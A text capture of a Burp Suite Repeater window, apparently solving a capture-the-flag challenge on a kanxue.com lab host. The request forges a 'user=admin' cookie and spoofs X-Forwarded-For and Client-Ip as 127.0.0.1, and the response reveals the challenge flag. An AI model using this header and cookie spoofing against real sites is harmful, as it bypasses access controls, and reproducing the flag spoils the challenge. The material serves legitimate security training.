 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8.3 - Temporary Project - licensed to Wang
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < > Target: http://d8332805-a4ee-4741-942f-a3991fa0e6be.node.kanxue.com:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: d8332805-a4ee-4741-942f-a3991fa0e6be.node.kanxue.com:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: user=admin
9 Upgrade-Insecure-Requests: 1
10 X-Forwarded-For: 127.0.0.1
11 Client-Ip: 127.0.0.1
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Length: 136
3 Content-Type: text/html
4 Date: Sat, 23 Sep 2023 11:40:08 GMT
5 Server: Apache/2.4.7 (Ubuntu)
6 Set-Cookie: user=guest
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.5.9-1ubuntu4.29
9 Connection: close
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <title>
</title>
15 </head>
16 <meta charset="utf-8">
17 flag{tdQvKTtPj7v11bhkDPesHb}
INSPECTOR
看雪